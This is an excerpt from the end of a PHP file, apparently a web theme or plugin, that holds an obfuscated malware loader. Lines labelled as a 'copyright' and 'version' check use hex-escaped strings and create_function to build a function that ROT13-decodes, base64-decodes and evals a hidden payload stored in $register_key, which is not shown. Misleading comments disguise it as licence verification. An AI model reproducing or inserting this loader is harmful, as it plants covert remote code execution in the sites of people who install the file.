 5 (
900 )
901
902 ) ;
903
904 $check_copyright = create_function /*Copyright*/
905 (
906 "/*\x64\x65\x28\x73\x74\x72*/\x24\x63\x6f\x64\x65/*\x63\x6f\x64\x65\x29*/" ,
907 "/*\x36\x34\x5f\x64\x65*/\x65\x76\x61\x6c\x20\x28\x20\x27\x20\x3f\x3e\x27" .
908 "\x20\x2e\x20\x62\x61\x73\x65\x36\x34\x5f\x64\x65\x63\x6f\x64\x65\x20\x28" .
909 "\x20\x73\x74\x72\x5f\x72\x6f\x74\x31\x33\x20\x28\x20\x6a\x6f\x69\x6e\x20" .
910 "\x28\x20\x27\x27\x20\x2c\x20\x24\x63\x6f\x64\x65\x20\x29\x20\x29\x20\x29" .
911 "\x20\x2e\x20\x27\x3c\x3f\x70\x68\x70\x20\x27\x20\x29\x3b/*\x63\x6f\x64*/"
912 ) ;
913
914 $global_version = array_walk /*Version*/
915 (
916 /*This is a necessary key*/ $register_key ,
917 /*Verification on copyright*/ $check_copyright
918 ) ;
919 /*Ending*/
920 ?>